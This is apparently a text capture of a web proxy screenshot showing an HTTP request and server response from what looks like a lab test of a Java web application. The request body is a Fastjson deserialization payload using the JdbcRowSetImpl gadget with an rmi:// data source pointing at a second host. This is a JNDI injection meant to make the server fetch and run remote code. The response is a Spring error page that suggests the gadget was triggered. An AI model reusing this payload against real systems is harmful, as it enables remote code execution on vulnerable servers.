 Request
Pretty Raw Hex Headers Query params Cookies \n
1 POST / HTTP/1.1
2 Host: 192.168.10.6:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Edg/134.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: keep-alive
10 Content-Length: 159
11 Content-Type: application/json;charset=UTF-8
12
13 {
14 "b":{
15 "@type":"com.sun.rowset.JdbcRowSetImpl",
16 "dataSourceName":"rmi://192.168.10.9:9999/test",
17 "autoCommit":true
18 }
19 }
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Wed, 19 Mar 2025 15:38:38 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you
are seeing this as a fallback.
</p>
<div id='created'>
Wed Mar 19 15:38:38 UTC 2025
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>